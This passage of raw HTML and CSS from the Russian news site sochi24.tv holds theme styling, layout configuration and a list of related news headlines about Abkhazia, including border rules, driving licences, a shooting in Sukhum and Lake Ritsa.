3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="440";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7469" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 